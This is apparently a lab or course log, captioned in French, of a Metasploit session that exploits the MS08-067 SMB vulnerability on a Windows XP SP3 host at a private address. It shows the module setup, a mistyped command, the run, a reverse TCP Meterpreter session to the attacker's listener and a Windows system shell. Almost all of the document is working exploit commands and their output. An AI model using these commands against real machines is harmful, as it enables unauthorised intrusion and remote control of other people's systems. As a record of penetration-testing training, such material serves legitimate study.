 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.126.131
RHOSTS => 192.168.126.131
msf6 exploit(windows/smb/ms08_067_netapi) > RUN
Ouverture de session sur la machine cible
[-] Unknown command: RUN
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 172.27.191.108:4444
[*] 192.168.126.131:445 - Automatically detecting the target...
[*] 192.168.126.131:445 - Fingerprint: Windows XP - Service Pack 3 - lang:French
[*] 192.168.126.131:445 - Selected Target: Windows XP SP3 French (NX)
[*] 192.168.126.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 172.27.176.1
[*] Meterpreter session 1 opened (172.27.191.108:4444 -> 172.27.176.1:54652) at 2024-01-0
6 12:35:09 +0100
meterpreter > shell
Process 3112 created.
Channel 1 created.
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>